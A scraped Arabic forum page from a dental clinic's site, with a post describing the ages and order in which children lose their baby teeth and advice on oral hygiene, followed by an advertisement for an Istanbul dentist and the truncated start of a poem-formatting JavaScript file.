                </form>
            </td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="tags.php?s=4fee4108f2443cbd4c45c3b9e02963f7" rel="nofollow">بحث بالكلمة الدلالية </a></td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="search.php?s=4fee4108f2443cbd4c45c3b9e02963f7" accesskey="4" rel="nofollow">البحث المتقدم</a></td>
        </tr>
        
        </table>
    </div>
    <!-- / header quick search form -->
    
    
    
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
    <div class="vbmenu_popup" id="pagenav_menu" style="display:none">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead" nowrap="nowrap">الذهاب إلى الصفحة...</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
            <form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
                <input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
                <input type="button" class="button" id="pagenav_ibtn" value="إذهب" />
            </form>
            </td>
        </tr>
        </table>
    </div>
<!-- / PAGENAV POPUP -->










<a name="poststop" id="poststop"></a>

<!-- controls above postbits -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	
		<td class="smallfont"><a href="newreply.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=newreply&amp;noquote=1&amp;p=21120" rel="nofollow"><img src="qima-host.net/buttons/reply.gif" alt="إضافة رد" border="0" /></a></td>
	
	
</tr>
</table>
<!-- / controls above postbits -->














<!-- toolbar -->
<div class="tborder toolbar-list" cellpadding="3" cellspacing="1" border="0" width="100%" align="center">
	<div class="toolbar-list-1">
		<div class="tcat toolbar-list-2 col-md-4 col-sm-4 col-xs-12" width="100%">
			<div class="smallfont toolbar-list-3">
				
				
			</div>
		</div>
		<div class="toolbar-list-lis col-md-8 col-sm-8 col-xs-12">
			<div class="vbmenu_control toolbar-list-4" id="threadtools" nowrap="nowrap">
				<a href="/phpp2/showthread.php?p=21120&amp;nojs=1#goto_threadtools">أدوات الموضوع</a>
				<script type="text/javascript"> vbmenu_register("threadtools"); </script>
			</div>
			
				<div class="vbmenu_control toolbar-list-5" id="threadsearch" nowrap="nowrap">
					<a href="/phpp2/showthread.php?p=21120&amp;nojs=1#goto_threadsearch">إبحث في الموضوع</a>
					<script type="text/javascript"> vbmenu_register("threadsearch"); </script>
				</div>
			
			
			

			
		</div>
	</div>
</div>
<!-- / toolbar -->
















<!-- end content table -->

		</div>
	</div>
</div>

<!-- / close content container -->
<!-- / end content table -->





<div id="posts"><!-- post #21120 -->

	<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:right">
		<div style="padding:0px 5px 0px 5px" align="right">

	<div id="edit21120" style="padding:0px 0px 3px 0px">
	



<div id="post21120" class="tborder in-posts" cellpadding="3" cellspacing="0" border="0" width="100%" align="center">
	<div class="in-posts-1">
		
			<div class="thead in-posts-3 col-md-2 col-sm-3 col-xs-12" style="font-weight:normal; border: 1px solid #fff; border-left: 0px"  id="currentPost">
				<!-- status icon and date -->
				<a name="post21120"><img class="inlineimg" src="qima-host.net/statusicon/post_old.gif" alt="قديم" border="0" /></a>
				08-16-2019
				
				<!-- / status icon and date -->
			</div>
			<div class="thead in-posts-4 col-md-10 col-sm-9 col-xs-12" style="font-weight:normal; border: 1px solid #fff; border-right: 0px" align="left">
				&nbsp;
				#<a href="showpost.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;p=21120&amp;postcount=1" target="new" rel="nofollow" id="postcount21120" name="1"><strong>1</strong></a>
				
			</div>
		
	</div>
	<div valign="top" class="in-posts-5">
		<div class="alt2 in-posts-6 col-md-12 col-sm-12 col-xs-12" width="175" style="border: 1px solid #fff; border-top: 0px; border-bottom: 0px">

				<div class="col-md-6 col-sm-6 col-xs-12 in-posts-1133">
					<div class="in-posts-7" id="postmenu_21120">
						
						<a class="bigusername" href="member.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;u=4223">بسمة ~</a>
						<script type="text/javascript"> vbmenu_register("postmenu_21120", true); </script>
						
					</div>

					<div class="smallfont in-posts-8">Administrator</div>
					
					

					
				</div>

				<div class="col-md-6 col-sm-6 col-xs-12 smallfont in-posts-11">
					<div class="in-posts-12">تاريخ التسجيل: Aug 2011</div>
					
					
					<div class="in-posts-15">
						المشاركات: 1,039
					</div>
					
					
					
					
					<div>    </div>
				</div>

		</div>
		
		<div class="alt1 in-posts-19 col-md-12 col-sm-12 col-xs-12" id="td_post_21120" style="border-left: 1px solid #fff">
		
			
			
				<!-- icon and title -->
				<div class="smallfont in-posts-20">
					<img class="inlineimg" src="images/icons/icon1.gif" alt="افتراضي" border="0" />
					موضوع كامل عن أسنان الأطفال اللبنية
				</div>
				<hr size="1" style="color:#fff; background-color:#fff" />
				<!-- / icon and title -->
			

			<!-- message -->
			<div id="post_message_21120" class="in-posts-21">
				<p align="center"><a href="https://www.assnan.com/wacappe.htm">
<img border="0" src="https://www.asnanaka.com/images//dakhel_muadi3_montada.gif" width="100%" height="100%"></a></p>

				<div align="center"><font face="georgia"><font size="5">يبدأ كل طفل في فقدان أسنانه في نفس الوقت تقريبًا ؛ و مع ذلك ، هناك علامات عرضية قد تؤدي إلى تسريع العملية أو تأخيرها .</font></font><br />
</div><b><font face="georgia"><font size="5"><b>أسنان الطفل اللبنية</b></font></font></b><br />
<br />
<div align="center"><br />
<font face="georgia"><font size="5">– لا تستخدم أسنان الأطفال المؤقتة في تناول الطعام فحسب ، بل إنها تشغل أيضًا المساحة اللازمة لتندفع الأسنان الدائمة (البالغة) إلى الفم ، عندما تبدأ الأسنان البالغة في شق طريقها في اتجاه الفم ، فإنها تقوم بحل جذر سن الطفل الذي يكون في طريقه بشكل أساسي ، و هذه هي العملية التي تجعل أسنان الطفل تصبح لينة ، مرة واحدة ثم يتم حل معظم الجذر ، إن لم يكن كل الجذر ، تصبح السن قوية للغاية ومستعدة للخروج .</font></font><br />
<br />
<font face="georgia"><font size="5">– يمكن القول في أنه تبدأ أسنان الطفل الرضيع (الأسنان الأولية) عادةً في الترخي و تسقط لإفساح المجال للأسنان الدائمة في عمر 6 سنوات تقريبًا ، و مع ذلك ، قد يتأخر ذلك أحيانًا لمدة تصل إلى عام ، و عادةً ما تكون أسنان الطفل الأولى التي تسقط هي الأسنان الأمامية السفلية (القواطع السفلية المركزية) و الأسنان الأمامية العلوية (القواطع الوسطى العلوية) ، تليها القواطع الجانبية و الأضراس الأولى و الأنياب و الأضراس الثانية .</font></font><br />
<br />
<font face="georgia"><font size="5">– عادة ما تبقى أسنان الأطفال في مكانها حتى يتم دفعها بأسنان دائمة ، و إذا فقد الطفل السن مبكراً نتيجة تسوس الأسنان أو حادث ، فقد تنجرف الأسنان الدائمة ، و هذا يمكن أن يحشد الأسنان الدائمة و يسبب لها أن تأتي في ملتوية ، و عندما يبدأ طفلك في فقد أسنانه .</font></font><br />
<br />
<font face="georgia"><font size="5">– عزز أهمية رعاية الأسنان المناسبة ، فمثلا : ذكّر طفلك بتنظيف أسنانه بالفرشاة مرتين في اليوم على الأقل ، و الإشراف و تقديم المساعدة حسب الحاجة ، و ساعد طفلك على تنظيف أسنانه يوميًا ، و تناول نظامًا صحيًا وحد من الوجبات الخفيفة بين الوجبات ، خاصة تلك التي تحتوي على نسبة عالية من السكر ، و حدد زيارات منتظمة للأسنان لطفلك ، و مع الرعاية المناسبة ، يمكنك مساعدة أسنان طفلك الدائمة تستمر مدى الحياة .</font></font><br />
<br />
<font face="georgia"><font size="5">– سيبدأ طفلك في فقد أسنانه بصورة شبيه من الترتيب الذي أدى إلى ظهورها لأول مرة في فم طفلك ، و عندما تسقط أسنان الطفل ، تبدأ الأسنان الدائمة في أن تحل محلها ، و المعلومات التالية هي إرشادات عامة حول متى يمكنك أن تتوقع أن ترى طفلك يفقد أسنانه و يبدأ في الأسنان الدائمة .</font></font><br />
</div><b><font face="georgia"><font size="5"><b>الطفل خلال سن ستة إلى سبعة</b></font></font></b><br />
<br />
<div align="center"><br />
<font face="georgia"><font size="5">– بين سن السادسة و السابعة ، قد يفقد طفلك سنته الأولى ، و عادة ما تكون الأسنان المركزية السفلية هي أول الأسنان المفقودة ، تليها القواطع المركزية العليا ، في هذه المرحلة ، و يأثر تناول الطعام عليها بشكل طفيف ، على الرغم من أن طفلك قد يفضل القيام بمضغه بأسنانه الخلفية ، قد يصبح العض في الأطعمة الصعبة أمرًا صعبًا عندما تكون أسنان الطفل الأمامية قوية جدًا ، و بدلاً من إعطاء طفلك تفاحة كاملة أو جزرة أو ما شابهها من الأطعمة التي تتطلب الحاجة إلى العض بالأسنان الأمامية ، قدم لطفلك قطعًا صغيرة من الأطعمة الصلبة ، و يمكن بسهولة مضغ القطع الأصغر حجمًا بالأسنان الخلفية ، مما يلغي الحاجة إلى استخدام الأسنان الأمامية .</font></font><br />
</div><b><font face="georgia"><font size="5"><b>الأطفال خلال سن السابعة إلى الثامنة</b></font></font></b><br />
<br />
<div align="center"><br />
<font face="georgia"><font size="5">– القواطع الجانبية هي أسنان الطفل التالية التي قد يخسرها طفلك ، و توجد القواطع الجانبية بين القواطع المركزية ، و تزداد صعوبة تناول الأطعمة مثل الذرة و أجنحة الدجاج ، و مرة أخرى ، تقدم مجموعة مختارة من الأطعمة التي يسهل مضغها ، في قطع صغيرة الحجم .</font></font><br />
</div><b><font face="georgia"><font size="5"><b>الأطفال خلال العمر من التاسعة إلى الثانية عشر</b></font></font></b><br />
<br />
<div align="center"><br />
<font face="georgia"><font size="5">– بعد فترة من توقف فقد الأسنان ، فإن أسنان الطفل التالية التي قد يخسرها طفلك هي الأضراس الأولية العلوية و السفلية ، تم استخدام أسنان الأطفال هذه للقيام بالمضغ الكثيف ، مثل الأطعمة و الخضروات الصلبة أو النيئة ، و قد يشكو طفلك من أن الطعام أصبح عالقًا بين هذه الأسنان ، إذا كان هذا هو الحال ، فاطلب طفلك أو يشطف أسنانه بعد كل وجبة .</font></font><br />
</div><b><font face="georgia"><font size="5"><b>الأطفال خلال سن العاشرة إلى الثانية عشر</b></font></font></b><br />
<br />
<div align="center"><br />
<font face="georgia"><font size="5">– بعد فقدان 17 من أسنان الأطفال ، يجب أن يفقد ابنك المراهق أخيرًا أسنان الطفل الثلاثة المتبقية ، بين سن العاشرة و اثني عشر ، و الضروس العلوي و السفلية هما آخر أسنان لبنية سيخسرها طفلك ، و في عمر الثالثة عشر ، سيحصل طفلك على معظم أسنانه الدائمة ؛ باستثناء أسنانه القوية ، التي تثبت بين سن 17 و 21 .</font></font><br />
<br />
<font face="georgia"><font size="5">– تعد نظافة الفم مهمة جدًا خلال مراحل نمو طفلك ، و تذكر أن تشجع طفلك على تنظيف الأسنان بالفرشاة والخيط مرتين في اليوم ، ومواكبة زياراته المنتظمة لرؤية طبيب الأسنان</font></font><br />
<br />
<br />
</div>
			</div>
			<!-- / message -->

			

			
<!-- raoaa - www.tl4s.com.sa - www.mtwer.com -->


<!-- sharinglinks2 -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_preferred_6"></a>
<a class="addthis_button_preferred_7"></a>
<a class="addthis_button_preferred_8"></a>
<a class="addthis_button_preferred_9"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4d99382f34c62228"></script>
<!-- sharinglinks2 -->


<!-- sharinglinks3 -->
<div class="addthis_toolbox addthis_default_style">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4d99386733f39de6"></script>
<!-- sharinglinks3 -->




<!-- raoaa - www.tl4s.com.sa - www.mtwer.com -->

			<html dir="rtl">

<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256">
<title>صفحة جديدة 2</title>
</head>

<body>

<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<p align="center"><b><span lang="ar-sa"><font size="5">بإمكانكم </font> </span>
<font size="5">الاتصال بالدكتور انس عبد 
الرحمن <span lang="ar-sa">أخصائي زراعة الأسنان وتركيب أبتسامة هوليود </span>
</font></b></p>
<p align="center"><b><font size="5">عبر الواتساب </font> <span lang="ar-sa">
<font size="5">&nbsp;للأستفسار حول علاج الأسنان في مركز 
أسنانك الدولي في اسطنبول </font> </span></b></p>
<p align="center"><b>
<a target="_parent" style="padding: 0px; margin: 0px; list-style: none; border: 0px; outline: none; box-sizing: border-box; background-color: transparent; color: var(--brand-color); text-decoration: none; transition: 0.15s;" href="https://wa.me/+905355709310?text=ط§ظ„ط³ظ„ط§ظ… ط¹ظ„ظٹظƒظ… ظˆط±ط­ظ…ط© ط§ظ„ظ„ظ‡ ط¯ظƒطھظˆط± ط§ظ†ط³ ط¹ط¨ط¯ ط§ظ„ط%">
<font color="#FF0000" size="6">&nbsp;أنقر 
هنا</font></a><font size="6">&nbsp;</font><font size="5">ليتم الاتصال المباشر مع الدكتور انس عبد الرحمن أخصائي زراعة وتركيب اسنان<span lang="ar-sa"> 
أو </span>إنسخ رقم ال</font><span lang="ar-sa"><font size="5">موبايل</font></span></b></p>
<p align="center"><b><font size="5">00905355709310</font><span lang="ar-sa"><font size="5">
</font> </span></b></p>
<p align="center"><b><span lang="ar-sa"><font size="5">للأتصال</font><font size="5"> به عبر الموبايل أو الأيمو</font></span></b></p>
<p align="center"><b><span lang="ar-sa"><font size="5">كما بإمكانكم الأشتراك في قناة الدكتور أنس 
عبد الرحمن&nbsp; ليصلكم كل شي جديد</font></span></b></p>
<p align="center">
<b><a href="https://www.youtube.com/@Doktor-Anas-Abdulrahman"><font size="5">
<img border="0" src="https://www.assnan.com/images/montada/yutope-asnanaka.gif" width="400" height="80"></font></a></b></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce01db033df4cbb89533e2e41a0b3fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

			

			

			
		</div>
	</div>
	<div class="in-posts-32">
		<div class="alt2 in-posts-33 col-md-2 col-sm-3 col-xs-12" style="border: 1px solid #fff; border-top: 0px">
			<img class="inlineimg" src="qima-host.net/statusicon/user_offline.gif" alt="بسمة ~ غير متواجد حالياً" border="0" />


			
			
			
			
			&nbsp;
		</div>
		
		<div class="alt1 in-posts-35 col-md-10 col-sm-9 col-xs-12" align="left" style="border: 1px solid #fff; border-right: 0px; border-top: 0px">
		
			<!-- controls -->
			
			
			
				<a href="newreply.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=newreply&amp;p=21120" rel="nofollow"><img src="qima-host.net/buttons/quote.gif" alt="رد مع اقتباس" border="0" /></a>
			
			
			
			
			
			
			
				
			
			
			<!-- / controls -->
		</div>
	</div>
</div>


 
	<!-- post 21120 popup menu -->
	<div class="vbmenu_popup in-posts-popup" id="postmenu_21120_menu" style="display:none">
		<div class="in-posts-popup-1" cellpadding="4" cellspacing="1" border="0">
			<div class="in-posts-popup-2">
				<div class="thead in-posts-popup-3">بسمة ~</div>
			</div>
			
				<div class="in-posts-popup-4"><div class="vbmenu_option in-posts-popup-5"><a href="member.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;u=4223">مشاهدة ملفه الشخصي</a></div></div>
			
			
			
			
			
				<div class="in-posts-popup-12"><div class="vbmenu_option in-posts-popup-13"><a href="search.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=finduser&amp;u=4223" rel="nofollow">البحث عن المشاركات التي كتبها بسمة ~</a></div></div>
			
			
			
		</div>
	</div>
	<!-- / post 21120 popup menu -->



	</div>
	
		</div>
	</div>
</div>

<!-- / close content container -->

<!-- / post #21120 --><div id="lastpost"></div></div>

<!-- start content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:right">
		<div style="padding:0px 5px 0px 5px" align="right">

<!-- / start content table -->








<!-- controls below postbits -->
<div class="cotrooller-list" cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:0px">
	<div class="cotrooller-list-1" valign="top">
		
			<div class="smallfont cotrooller-list-2 col-md-6 col-sm-6 col-xs-12"><a href="newreply.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=newreply&amp;noquote=1&amp;p=21120" rel="nofollow"><img src="qima-host.net/buttons/reply.gif" alt="إضافة رد" border="0" /></a></div>
		
		
	</div>
</div>
<!-- / controls below postbits -->


















<!-- lightbox scripts -->
	<script type="text/javascript" src="clientscript/vbulletin_lightbox.js?v=389b1"></script>
	<script type="text/javascript">
	<!--
	vBulletin.register_control("vB_Lightbox_Container", "posts", 1);
	//-->
	</script>
<!-- / lightbox scripts -->


































<!-- next / previous links -->
	<br />
	<div class="smallfont" align="center">
		<strong>&laquo;</strong>
			<a href="showthread.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;t=11770&amp;goto=nextoldest" rel="nofollow">الموضوع السابق</a>
			|
			<a href="showthread.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;t=11770&amp;goto=nextnewest" rel="nofollow">الموضوع التالي</a>
		<strong>&raquo;</strong>
	</div>
<!-- / next / previous links -->



<!-- currently active users -->
	<br />
	<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="100%" align="center">
	<tr>
		<td class="tcat" colspan="2">
			الذين يشاهدون محتوى الموضوع الآن : 1 <span class="normal">( الأعضاء 0 والزوار 1)</span>
		</td>
	</tr>
	<tr>
		<td class="alt1" colspan="2">
			<span class="smallfont">&nbsp;</span>
		</td>
	</tr>
	</table>
<!-- end currently active users -->





<!-- popup menu contents -->
<br />

<!-- thread tools menu -->
<div class="vbmenu_popup" id="threadtools_menu" style="display:none">
<form action="postings.php?t=11770&amp;pollid=" method="post" name="threadadminform">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">أدوات الموضوع<a name="goto_threadtools"></a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><img class="inlineimg" src="qima-host.net/buttons/printer.gif" alt="مشاهدة صفحة طباعة الموضوع" /> <a href="printthread.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;t=11770" accesskey="3" rel="nofollow">مشاهدة صفحة طباعة الموضوع</a></td>
	</tr>
	
	
	
	
	</table>
</form>
</div>
<!-- / thread tools menu -->

<!-- **************************************************** -->


<!-- thread search menu -->
<div class="vbmenu_popup" id="threadsearch_menu" style="display:none">
<form action="search.php?do=process&amp;searchthreadid=11770" method="post">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">إبحث في الموضوع<a name="goto_threadsearch"></a></td>
	</tr>
	<tr>
		<td class="vbmenu_option" title="nohilite">
			<input type="hidden" name="s" value="4fee4108f2443cbd4c45c3b9e02963f7" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<input type="hidden" name="searchthreadid" value="11770" />
			<input type="text" class="bginput" name="query" size="25" /><input type="submit" class="button" value="إذهب"  /><br />
		</td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="search.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;searchthreadid=11770">البحث المتقدم</a></td>
	</tr>
	</table>
</form>
</div>
<!-- / thread search menu -->


<!-- **************************************************** -->



<!-- / popup menu contents -->






<!-- forum rules and admin links -->
<div class="list-rule-li" cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<div class="list-rule-li-1" valign="bottom">
		<div class="list-rule-li-2 col-md-6 col-sm-6 col-xs-12" width="100%" valign="top">
			<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="210">
<thead>
<tr>
	<td class="thead">
		<a style="float:left" href="#top" onclick="return toggle_collapse('forumrules')"><img id="collapseimg_forumrules" src="qima-host.net/buttons/collapse_thead.gif" alt="" border="0" /></a>
		تعليمات المشاركة
	</td>
</tr>
</thead>
<tbody id="collapseobj_forumrules" style="">
<tr>
	<td class="alt1" nowrap="nowrap"><div class="smallfont">
		
		<div><strong>لا تستطيع</strong> إضافة مواضيع جديدة</div>
		<div><strong>لا تستطيع</strong> الرد على المواضيع</div>
		<div><strong>لا تستطيع</strong> إرفاق ملفات</div>
		<div><strong>لا تستطيع</strong> تعديل مشاركاتك</div>
		<hr />
		
		<div><a href="misc.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=bbcode" target="_blank">BB code</a> is <strong>متاحة</strong></div>
		<div><a href="misc.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=showsmilies" target="_blank">الابتسامات</a> <strong>متاحة</strong></div>
		<div><a href="misc.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=bbcode#imgcode" target="_blank">كود [IMG]</a> <strong>متاحة</strong></div>
		<div>كود HTML <strong>معطلة</strong></div>
		<hr />
		<div><a href="misc.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=showrules" target="_blank">قوانين المنتدى</a></div>
	</div></td>
</tr>
</tbody>
</table>
		</div>
		<div class="smallfont list-rule-li-3 col-md-6 col-sm-6 col-xs-12" align="left">
			<div class="list-rule-li-4" cellpadding="0" cellspacing="0" border="0">
				
				<div class="list-rule-li-8">
					<div class="list-rule-li-9">
					
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /forum rules and admin links -->






<br />




<!-- 
 <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/droid-arabic-kufi" type="text/css"/> -->


<br />
<div class="smallfont" align="center">الساعة الآن <span class="time">12:36 PM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->




</div>



<form action="index.php" method="get" style="clear:right">

	<div cellpadding="3" cellspacing="0" border="0" width="100%" class="page" align="center">
		<div class="tfoot tfoot-tfoot">
			
			
			<div class="tfoot-3" align="left" width="100%">
				<div class="smallfont">
					<strong>
						<a href="sendmessage.php?s=4fee4108f2443cbd4c45c3b9e02963f7" rel="nofollow" accesskey="9">الاتصال بنا</a> - <a href='bnnr.php'>المعلن</a> -
						
						
						<a href="archive/index.php">الأرشيف</a> -
						
						
						
						<a href="#top" onclick="self.scrollTo(0, 0); return false;">الأعلى</a>
					</strong>
				</div>
			</div>
		</div>
	</div>

	<br />


</form>







<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

</div>
</div>




<!----FooterbyqimaStarHere---->



<div class="container">
	
	
	<div class="col-sm-6">
		
		
	<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-home"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-file"></i> اتصل بنا</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> المشاركات الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الاحداث الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> اعلن معنا</a></li>
		
	</ul>
			
		</div>
		
		<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		
	</ul>
			
		</div>
		
	</div>


	
	<div class="col-sm-6"> 
	
	<div class="hwa999">
		
		<br>
		
		<h3>تعريف : </h3>
		
		
	<img src="qima-host.net/logo.png">

<p>

منتدى مركز أسنانك الدولي من أوائل المنتديات العربية التي خدمت المرضى منذ 1995 مقرها الحالي في مدينة أسطنبول التركية - مدير المنتدى الدكتور أنس عبد الرحمن أخصائي زراعة وتركيبات الأسنان .


</p>
		
	</div>
	
	
	</div>
	
</div>


<div id="clean"></div>

<br>

<div class="container">
	
	
	<div class="hwamrcopyright">
		
		


<div class="qimahwamr">
	


	
	<p style="font-family: Tahoma; color: red; font-size: 10pt; text-align: center">

جميع المواضيع و الردود المطروحة لا تعبر عن رأي المنتدى بل تعبر عن رأي كاتبها 

</p>


	
	
	
</div>


		
	</div>
	
	
</div>

<div class="container-fluid qima9">
	
	
	<div class="containerx">
		
		
		<div class="qimafff">
			
			
			<div class="col-sm-12">
				
				
				<!-- Do not remove this copyright notice -->
        		Powered by vBulletin® Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd
        		<!-- Do not remove this copyright notice -->
				
				
			</div>
			
			
		</div>
		
		
	</div>
	
	
</div>


<!----FooterbyqimaEndHere---->
   
   
   
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="qima-host.net/js/bootstrap.min.js"></script>


    <!-- responsive-nav -->
    <script src="qima-host.net/js/responsive-nav.js"></script>

    <!-- custom-js -->
    <script src="qima-host.net/js/custom.js"></script>


		<script type='text/javascript'>
		jQuery('.backtotop').click(function(){
			jQuery('html, body').animate({scrollTop:0}, 'slow');
		});
		</script>



		
<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
<script type="text/javascript">
$(document).ready( function(){
$('#leftClumon, #topMenu').show();
           $('.mainshow').hide();
              $('#leftClumon').parent().css('border','0px');
                     $('#ahacom').css('width','30px');
$('#leftClumon').css('width','30px');
$('#rightlContents').css({'width':'0px','border':'0px'});
$('.rightimg').hide();
   $('.mainbtn').click(function(){
       $('.mainshow').hide();
       $('#ahacom').css('width','300px');
       $('#leftClumon').css('width','auto');
$('#rightlContents').css({'width':'250px','border':'1px solid #0B198C'});
       //alert($(this).attr('id'))
       $('.'+$(this).attr('id')).show();
       $('.rightimg').hide();

       $('#'+$(this).attr('id')+'i').show();
       $('.'+$(this).attr('id')).html('<div style="font-size:14px;text-align:center;color:#ACACAC;height:700px; margin-top:100px;">جاري التحميل</div>');
       hatem('/get/shownews.php',$(this).attr('id'),$(this).attr('id'));      
   });  
function hatem(page,div,id,action) 
{ 
 var str;
 str='id='+id+'&action='+action;
$.ajax({ type: 'POST',
   url: page,
   data: str,
   success: function(msg)
{ 
$('.'+div).html(msg);
 //alert(msg);
   } 
   });
 }
});
</script>

<!-- temp -->
<div style="display:none">
	<!-- thread rate -->
	
		
	
	<!-- / thread rate -->
</

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://asnanaka.com/phpp2/massy/poem.js
body_size: 10054
content:
// **********************************
// الرجاء عدم إزالة وصف الحقوق
// Please don't remove the copyright note
// Poem Software by Alawi Hussain Ba3qeel © http://www.rayaheen.net, software@rayaheen.net
// Poem Software          تطوير ابو عمر        © http://www.bdr130.net, bdr130@bdr130.net
// ( free software )
// **********************************

////////////////////////// set default parameters //////////////////////////

function poem_setDefaultVar() {
  // إذا لم يوجد الخط الذي حدده المستخدم
  // فإن الاتش تي ام ال يختار تلقائيا واحد من الخطوط التالية على الترتيب
  // فإن لم يجد الأول انتقل إلى الثاني وهكذا
  poemDefaultFont = "simplified arabic,tahoma,ms sans serif,verdana,arial,helvetica";  



  poemType = "0",

  poemAlign = "center",

  poemLine = "0";

  poemUse = "ex";



  poemFontName = "",

  poemFontSize = "4",  // 1 to 7

  poemFontColor = "",

  poemFontBold = "",

  poemFontItalic = "";



  poemBackColor = "none",

  poemBackImage = "none";



  poemBorderStyle = "none",

  poemBorderWidth = "4",

  poemBorderColor = "gray";



  poemSerialNum = "0",

  poemSerialNumColor = "";  



}



//////////////////////////////////////////////////////////////////////////           

  var poemSpaceWidth, poemExtendWidth;

  var poemToolFix, poemPrevHTML, poemMargin, poemPadding;

            

  var poemLetters1 = "اأإآؤءدذرزوةى"

  var poemLetters2 = "اأإآؤئبتثجحخدذرزسشصضطظعغفقكلمنهويةى";

  var poemLetters3 = "ًٌٍَُِّْ";

if(typeof HTMLElement!="undefined" && !
HTMLElement.prototype.insertAdjacentElement){
HTMLElement.prototype.insertAdjacentElement = function
(where,parsedNode)
{
switch (where){
case 'beforeBegin':
this.parentNode.insertBefore(parsedNode,this)
break;
case 'afterBegin':
this.insertBefore(parsedNode,this.firstChild);
break;
case 'beforeEnd':
this.appendChild(parsedNode);
break;
case 'afterEnd':
if (this.nextSibling)
this.parentNode.insertBefore(parsedNode,this.nextSibling);
else this.parentNode.appendChild(parsedNode);
break;
}
}

HTMLElement.prototype.insertAdjacentHTML = function
(where,htmlStr)
{
var r = this.ownerDocument.createRange();
r.setStartBefore(this);
var parsedHTML = r.createContextualFragment(htmlStr);
this.insertAdjacentElement(where,parsedHTML)
}


HTMLElement.prototype.insertAdjacentText = function
(where,txtStr)
{
var parsedText = document.createTextNode(txtStr)
this.insertAdjacentElement(where,parsedText)
}
}

  function create_poemTestWidth_table() {

    if (!document.getElementById("poemtestWidth")) {

